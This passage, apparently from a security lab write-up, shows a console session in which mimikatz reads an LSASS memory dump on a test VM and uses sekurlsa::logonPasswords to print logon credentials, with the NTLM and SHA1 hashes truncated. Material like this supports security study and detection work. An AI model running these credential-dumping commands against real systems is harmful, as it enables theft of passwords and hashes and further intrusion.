 e system with the sekurlsa::logonPasswords full command.
C:\>c:\Users\Azuser\Desktop\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jun 22 2021 22:01:20
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump c:\lsass.dmp
Switch to MINIDUMP : 'c:\lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'c:\lsass.dmp' file for minidump...
Authentication Id : 0 ; 529931 (00000000:0008160b)
Session : RemoteInteractive from 2
User Name : Azuser
Domain : testVM
Logon Server : testVM
Logon Time : 6/27/2021 6:18:39 PM
SID : S-1-5-21-2847662606-1581006956-490254876-500
msv :
[00000003] Primary
* Username : Azuser
* Domain : testVM
* NTLM : 8f f5
* SHA1 : 6e e
tspkg :
wdigest :
* Username : Azuser
* Domain : testVM